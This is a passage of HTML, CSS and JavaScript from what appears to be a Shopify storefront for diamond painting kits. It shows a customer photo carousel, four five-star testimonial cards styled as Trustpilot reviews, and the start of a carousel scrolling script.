                  <img src="//homecraftology.com/cdn/shop/files/6_63bd5c2e-beb7-41ef-a522-22a637fc8c01.png?v=1750475435&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/6_63bd5c2e-beb7-41ef-a522-22a637fc8c01.png?v=1750475435&amp;width=270 270w, //homecraftology.com/cdn/shop/files/6_63bd5c2e-beb7-41ef-a522-22a637fc8c01.png?v=1750475435&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/4_806255a2-f409-4b39-bdc2-263979254dce.png?v=1750474877&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/4_806255a2-f409-4b39-bdc2-263979254dce.png?v=1750474877&amp;width=270 270w, //homecraftology.com/cdn/shop/files/4_806255a2-f409-4b39-bdc2-263979254dce.png?v=1750474877&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/8_31515431-45ea-465b-9ac6-4daa0541cfd1.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/8_31515431-45ea-465b-9ac6-4daa0541cfd1.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/8_31515431-45ea-465b-9ac6-4daa0541cfd1.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/5_3bdece46-3999-4497-ab66-af56e294ba0c.png?v=1750475057&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/5_3bdece46-3999-4497-ab66-af56e294ba0c.png?v=1750475057&amp;width=270 270w, //homecraftology.com/cdn/shop/files/5_3bdece46-3999-4497-ab66-af56e294ba0c.png?v=1750475057&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/3_4ee0ca03-b388-4605-a19e-6856fa9effa9.png?v=1750474704&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/3_4ee0ca03-b388-4605-a19e-6856fa9effa9.png?v=1750474704&amp;width=270 270w, //homecraftology.com/cdn/shop/files/3_4ee0ca03-b388-4605-a19e-6856fa9effa9.png?v=1750474704&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/7_d0ac1771-81cb-416c-844e-bf0dafac7549.png?v=1750475435&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/7_d0ac1771-81cb-416c-844e-bf0dafac7549.png?v=1750475435&amp;width=270 270w, //homecraftology.com/cdn/shop/files/7_d0ac1771-81cb-416c-844e-bf0dafac7549.png?v=1750475435&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/9.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/9.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/9.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
          </div>
          <div class="track-horizontal-template--15726197440575__ss_scrolling_images_7bcJCi">
             
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/14.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/14.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/14.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/12.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/12.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/12.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/13.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/13.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/13.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/11.png?v=1750475435&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/11.png?v=1750475435&amp;width=270 270w, //homecraftology.com/cdn/shop/files/11.png?v=1750475435&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/10.png?v=1750475435&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/10.png?v=1750475435&amp;width=270 270w, //homecraftology.com/cdn/shop/files/10.png?v=1750475435&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/6_63bd5c2e-beb7-41ef-a522-22a637fc8c01.png?v=1750475435&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/6_63bd5c2e-beb7-41ef-a522-22a637fc8c01.png?v=1750475435&amp;width=270 270w, //homecraftology.com/cdn/shop/files/6_63bd5c2e-beb7-41ef-a522-22a637fc8c01.png?v=1750475435&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/4_806255a2-f409-4b39-bdc2-263979254dce.png?v=1750474877&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/4_806255a2-f409-4b39-bdc2-263979254dce.png?v=1750474877&amp;width=270 270w, //homecraftology.com/cdn/shop/files/4_806255a2-f409-4b39-bdc2-263979254dce.png?v=1750474877&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/8_31515431-45ea-465b-9ac6-4daa0541cfd1.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/8_31515431-45ea-465b-9ac6-4daa0541cfd1.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/8_31515431-45ea-465b-9ac6-4daa0541cfd1.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/5_3bdece46-3999-4497-ab66-af56e294ba0c.png?v=1750475057&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/5_3bdece46-3999-4497-ab66-af56e294ba0c.png?v=1750475057&amp;width=270 270w, //homecraftology.com/cdn/shop/files/5_3bdece46-3999-4497-ab66-af56e294ba0c.png?v=1750475057&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/3_4ee0ca03-b388-4605-a19e-6856fa9effa9.png?v=1750474704&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/3_4ee0ca03-b388-4605-a19e-6856fa9effa9.png?v=1750474704&amp;width=270 270w, //homecraftology.com/cdn/shop/files/3_4ee0ca03-b388-4605-a19e-6856fa9effa9.png?v=1750474704&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/7_d0ac1771-81cb-416c-844e-bf0dafac7549.png?v=1750475435&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/7_d0ac1771-81cb-416c-844e-bf0dafac7549.png?v=1750475435&amp;width=270 270w, //homecraftology.com/cdn/shop/files/7_d0ac1771-81cb-416c-844e-bf0dafac7549.png?v=1750475435&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/9.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/9.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/9.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
          </div>
        </div>
      </div>
      
        <div class="scrolling-image-content-template--15726197440575__ss_scrolling_images_7bcJCi">
          <p>150,000+ People Love Our Kits!</p>
        </div>
      
    </div>
</div>

</div><div id="shopify-section-template--15726197440575__trustpilot_style_reviews_qW9Ppz" class="shopify-section">

<section id="trustpilot-section" class="trustpilot-section">
  <div class="trustpilot-header">
    <h2 class="trustpilot-heading">Trust Pilot Reviews</h2>

    <div class="trustpilot-rating-box">
      <span class="trustpilot-rating-text">Excellent 4.6/5</span>
      <div class="trustpilot-header-stars">
        
          <div class="trustpilot-header-star-box">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
              <rect width="24" height="24" fill="#00b67a" />
              <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                    fill="#ffffff" />
            </svg>
          </div>
        
          <div class="trustpilot-header-star-box">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
              <rect width="24" height="24" fill="#00b67a" />
              <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                    fill="#ffffff" />
            </svg>
          </div>
        
          <div class="trustpilot-header-star-box">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
              <rect width="24" height="24" fill="#00b67a" />
              <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                    fill="#ffffff" />
            </svg>
          </div>
        
          <div class="trustpilot-header-star-box">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
              <rect width="24" height="24" fill="#00b67a" />
              <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                    fill="#ffffff" />
            </svg>
          </div>
        
          <div class="trustpilot-header-star-box">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
              <rect width="24" height="24" fill="#00b67a" />
              <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                    fill="#ffffff" />
            </svg>
          </div>
        
      </div>
    </div>

    <p class="trustpilot-count">based on <strong>420 verified reviews</strong></p>
  </div>

  <div class="trustpilot-carousel-wrapper">
    <button class="trustpilot-btn trustpilot-prev" aria-label="Previous">‹</button>

    <div class="trustpilot-carousel" id="trustpilot-carousel">
      
        <div class="trustpilot-review-card">
          <div class="trustpilot-stars">
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
          </div>

          <h3 class="trustpilot-review-title">Diamond Painting Deb in East Texas</h3>
          <blockquote class="trustpilot-review-text">Oh. My goodness, I purchased a baby sloth Diamond Painting. It is the cutest. I was very happy with the picture, my purchase. The product arrived in excellent condition. I highly recommend Home Craftology for your next diamond painting purchase. These are THE BEST winter-time projects I always say.</blockquote>

          <div class="trustpilot-review-footer">
            <div class="trustpilot-avatar">D</div>
            <div>
              <strong>Debbie C</strong>
              <p>✓ Verified customer</p>
            </div>
          </div>
        </div>
      
        <div class="trustpilot-review-card">
          <div class="trustpilot-stars">
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
          </div>

          <h3 class="trustpilot-review-title">I love the options</h3>
          <blockquote class="trustpilot-review-text">I love the options for either square or rounds dots it gives me choice. Also, your designs are fantastic and beautiful. Your customer service is quick to respond and resolve a minor problem I had in October 2025. I highly recommend Home Craftology!</blockquote>

          <div class="trustpilot-review-footer">
            <div class="trustpilot-avatar">C</div>
            <div>
              <strong>Charlene M</strong>
              <p>✓ Verified customer</p>
            </div>
          </div>
        </div>
      
        <div class="trustpilot-review-card">
          <div class="trustpilot-stars">
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
          </div>

          <h3 class="trustpilot-review-title">Thrilled with the drills!</h3>
          <blockquote class="trustpilot-review-text">Service is amazing! I couldn’t believe how quickly it arrived at my home in Canada! I also appreciated to delivery updates and to top it all off, the product is the best quality on the market</blockquote>

          <div class="trustpilot-review-footer">
            <div class="trustpilot-avatar">H</div>
            <div>
              <strong>Hdaniels</strong>
              <p>✓ Verified customer</p>
            </div>
          </div>
        </div>
      
        <div class="trustpilot-review-card">
          <div class="trustpilot-stars">
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
              <div class="trustpilot-star-box">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18">
                  <rect width="24" height="24" fill="#00b67a" />
                  <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"
                        fill="#ffffff" />
                </svg>
              </div>
            
          </div>

          <h3 class="trustpilot-review-title">Love it</h3>
          <blockquote class="trustpilot-review-text">The kit was complete, and the picture was good and sticky. I just love all the Home Craftology products. You can tell they stand behind their products</blockquote>

          <div class="trustpilot-review-footer">
            <div class="trustpilot-avatar">J</div>
            <div>
              <strong>Jennifer R</strong>
              <p>✓ Verified customer</p>
            </div>
          </div>
        </div>
      
    </div>

    <button class="trustpilot-btn trustpilot-next" aria-label="Next">›</button>
  </div>
</section>

<style>
:root {
  --tp-gap: 24px;
}

/* SECTION */
.trustpilot-section {
  background: linear-gradient(
    to bottom,
    #f9fff9 0%,
    #dfffe8 100%
  );
  padding: 60px 0;
  text-align: center;
  overflow: hidden;
}

/* HEADER */
.trustpilot-heading {
  font-size: 2rem;
  font-weight: 700;
  margin-bottom: 20px;
}

.trustpilot-rating-box {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  background: #fff;
  border-radius: 10px;
  padding: 12px 20px;
  box-shadow: 0 4px 10px rgba(0,0,0,0.05);
  margin-bottom: 8px;
}

/* Force stars to stay in a row even if theme CSS fights us */
.trustpilot-header-stars {
  display: inline-flex !important;
  flex-direction: row !important;
  gap: 4px;
  vertical-align: middle;
}
.trustpilot-header-star-box {
  width: 22px;
  height: 22px;
  border-radius: 3px;
  overflow: hidden;
}

.trustpilot-rating-text {
  font-weight: 600;
  color: #000;
  font-size: 1.1rem;
}
.trustpilot-count {
  font-size: 1rem;
  color: #333;
  margin-bottom: 40px;
}

.trustpilot-carousel-wrapper {
  position: relative;
  width: 100%;
  overflow: visible; /* allow scroll beyond wrapper */
  padding: 0 20px;
  -webkit-overflow-scrolling: touch;
}

.trustpilot-carousel {
  display: flex;
  gap: 24px;
  overflow-x: auto;
  overflow-y: hidden;
  scroll-behavior: smooth;
  scrollbar-width: none;
  -webkit-overflow-scrolling: touch;
  touch-action: pan-x pinch-zoom;
}

.trustpilot-carousel::-webkit-scrollbar {
  display: none;
}

/* On mobile: wider card and no arrows */
@media (max-width: 768px) {
  .trustpilot-carousel {
    padding-bottom: 16px; /* space for finger drag */
  }

  .trustpilot-review-card {
    flex: 0 0 92%;
    min-width: 300px;
    scroll-snap-align: start;
  }

  .trustpilot-btn {
    display: none !important;
  }
}

/* TRACK */
.trustpilot-carousel {
  display: flex;
  gap: var(--tp-gap);
  overflow-x: auto;
  overflow-y: hidden;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
  scrollbar-width: none;     /* Firefox */
  touch-action: pan-x;       /* enable finger swipe */
  scroll-snap-type: x mandatory;  /* snap nicely */
}
.trustpilot-carousel::-webkit-scrollbar { display: none; }

/* CARDS – perfect width calc so they fill the row without leftover space */
.trustpilot-review-card {
  background: #ffffff;
  border-radius: 16px;
  padding: 28px;
  box-shadow: 0 6px 16px rgba(0,0,0,0.05), 0 12px 32px rgba(0,0,0,0.03);
  transition: transform .3s ease, box-shadow .3s ease;
  text-align: left;

  /* 3 columns on desktop: (100% - 2 gaps)/3 */
  flex: 0 0 calc((100% - (2 * var(--tp-gap))) / 3);
  min-width: 320px;
  scroll-snap-align: start;
  position: relative;
}
.trustpilot-review-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 8px 20px rgba(0,0,0,0.08), 0 14px 36px rgba(0,0,0,0.05);
}

/* Bottom glow */
.trustpilot-review-card::after {
  content: '';
  position: absolute;
  bottom: -10px;
  left: 50%;
  transform: translateX(-50%);
  width: 80%;
  height: 22px;
  background: radial-gradient(ellipse at center, rgba(0,0,0,0.06) 0%, transparent 70%);
  border-radius: 50%;
  z-index: -1;
}

/* STARS in cards */
.trustpilot-stars {
  display: inline-flex !important;
  gap: 4px;
  margin-bottom: 16px;
}
.trustpilot-star-box {
  width: 22px;
  height: 22px;
  border-radius: 3px;
  overflow: hidden;
}

/* TEXT */
.trustpilot-review-title {
  font-size: 1.1rem;
  font-weight: 700;
  margin-bottom: 8px;
}
.trustpilot-review-text {
  border-left: 3px solid #00b67a;
  padding-left: 12px;
  font-style: italic;
  color: #333;
  margin-bottom: 16px;
}

/* FOOTER */
.trustpilot-review-footer {
  display: flex;
  align-items: center;
  gap: 10px;
}
.trustpilot-avatar {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  background: #00b67a;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
}

/* ARROWS (show desktop, hide mobile) */
.trustpilot-btn {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: #fff;
  border: none;
  border-radius: 50%;
  box-shadow: 0 4px 12px rgba(0,0,0,0.15);
  width: 36px;
  height: 36px;
  font-size: 24px;
  color: #00b67a;
  cursor: pointer;
  z-index: 5;
  transition: background 0.2s ease;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.trustpilot-btn:hover { background: #f0fdf5; }
.trustpilot-prev { left: 10px; }
.trustpilot-next { right: 10px; }

/* TABLET: 2 columns */
@media (max-width: 1024px) {
  .trustpilot-review-card {
    flex: 0 0 calc((100% - var(--tp-gap)) / 2);
  }
}

/* MOBILE: 1 column (90% width) + hide arrows */
@media (max-width: 768px) {
  .trustpilot-carousel-wrapper { padding: 0 20px; }
  .trustpilot-review-card {
    flex: 0 0 90%;
    min-width: 300px;
  }
  .trustpilot-btn { display: none !important; }
}

/* MOBILE — show peeking cards and smooth snap */
@media (max-width: 768px) {
  .trustpilot-carousel-wrapper {
    padding: 0;                 /* no extra padding here */
    overflow: visible;          /* allow the carrousel to extend */
  }

  .trustpilot-carousel {
    gap: 16px;                  /* small gap between cards */
    padding-inline: 8vw;        /* space on left/right so neighbors peek */
    scroll-padding-inline: 8vw; /* snap aligns with the same padding */
    -webkit-overflow-scrolling: touch;
    touch-action: pan-x pinch-zoom;
    scroll-snap-type: x mandatory;
  }

  .trustpilot-review-card {
    flex: 0 0 84vw;             /* card takes ~84% of viewport width */
    min-width: 280px;           /* keep a sensible minimum */
    scroll-snap-align: start;
  }

  /* Arrows hidden on mobile */
  .trustpilot-btn {
    display: none !important;
  }
}


</style>

<script>
document.addEventListener("DOMContentLoaded", () => {
  const carousel = document.getElementById("trustpilot-carousel");
  const prev = document.querySelector(".trustpilot-prev");
  const next = document.querySelector(".trustpilot-next");
  if (!carousel) return;

  const scrollAmount = () => {
    // scroll by ~one visible card width
    const cards = carousel.querySelectorAll(".trustpilot-review-card");
    if (cards.length) return cards[0].getBoundingClientRect().width + parseInt(getComputedStyle(carousel).gap || 24, 10);
    return carousel.offsetWidth * 0.9;
  };

  prev?.addEventListener("click", () => {
    carousel.scrollBy({ left: -scrollAmount(), behavior: "smooth" });
  });
